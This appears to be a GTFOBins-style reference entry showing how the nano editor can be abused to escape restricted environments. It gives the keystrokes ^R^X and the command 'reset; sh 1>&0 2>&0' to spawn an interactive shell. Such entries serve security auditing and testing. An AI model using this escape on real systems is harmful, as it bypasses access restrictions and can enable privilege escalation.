 .. / nano Star 4,043
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0